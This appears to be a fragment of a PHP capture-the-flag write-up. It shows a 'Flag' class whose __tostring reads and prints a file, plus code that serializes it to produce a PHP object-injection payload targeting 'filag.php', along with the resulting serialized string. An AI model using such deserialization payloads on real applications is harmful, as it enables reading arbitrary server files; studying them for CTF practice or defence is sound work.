 1 <?php
2 class Flag{  //flag.php
3     public $file;
4     public function __tostring(){
5         if(isset($this->file)){
6             echo file_get_contents($this->file);
7             echo "<br>";
8         return ("U R SO CLOSE !///COME ON PLZ");
9         }
10     }
11 }
12 $a = new Flag();
13 $a->file = "filag.php";
14 echo serialize($a);
15
16 ?>
O:4:"Flag":1:{s:4:"file";s:9:"filag.php";}